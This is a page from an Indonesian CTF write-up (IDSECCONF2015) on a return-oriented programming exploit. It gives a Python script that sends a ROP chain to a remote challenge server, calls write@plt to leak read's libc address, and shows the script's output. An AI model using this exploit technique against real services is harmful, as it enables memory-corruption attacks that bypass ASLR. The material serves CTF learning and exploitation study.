  
Perlu diperhatikan untuk 0x00400641, selain pop rsi juga dilakukan pop r15. Karena register r15 tidak 
terpakai jadi bisa kita isi dengan 8­bytes sembarang. 
 
ROP chain untuk melakukan write terhadap read@plt ini adalah : 
 
[136­bytes junk] + [pop rdi; ret] + [0x00000001] + [pop rsi; pop r15; ret] + [GOT read@plt] + [8­bytes junk] 
+ [write@plt] 
 
Instruction pointer​ pertama diarahkan ke ‘pop rdi; ret’ kemudian rdi diisi dengan 0x01, ​instruction​ ​pointer 
berikutnya diarahkan ke ‘pop rsi; pop r15; ret’ kemudian rsi diisi dengan ​address​ GOT read@plt dan r15 diisi 
dengan 8­bytes junk, kemudian ​instruction pointer​ diarahkan untuk memanggil write. Kita coba untuk 
merancang ​script​ python untuk mengirimkan ROP chain ini. 
 
from​​struct​​import​pack
import​socket​,​​struct
s​=​socket​.​socket​(​socket​.​AF_INET​,​socket​.​SOCK_STREAM)
s​.​connect​((​"128.199.218.190"​,​​17458​))
got_readplt​=​​0x601020
writeplt​=​​0x400450
poprdi​=​​0x400643​​#poprdi;ret
poprsi​=​​0x400641​​#poprsi;popr15;ret
s​.​recv​(​1024)
p​=​​'A'​*(​136)
p​+=​pack​(​"<Q"​,​poprdi)
p​+=​pack​(​"<Q"​,​​1)
p​+=​pack​(​"<Q"​,​poprsi)
p​+=​pack​(​"<Q"​,​got_readplt)
p​+=​​'A'​*8
p​+=​pack​(​"<Q"​,​writeplt)
s​.​send​(​p)
output​=​s​.​recv​(​8)
print​output​.​encode​(​"hex") 
 
Jalankan ​script​ tersebut. 
 
$ pythonleak.py
70f426e9a57f0000
  
Terlihat bahwa program mengeluarkan sebuah ​address​. Setiap ​script​ dijalankan, ​address​ yang keluar juga 
berbeda­beda. Dengan demikian kita berhasil melakukan ​leak​ terhadap ​address​ dari read() pada libc. 
 
     
Write Up Online CTF ​#IDSECCONF2015​ ­ farisv 
 
 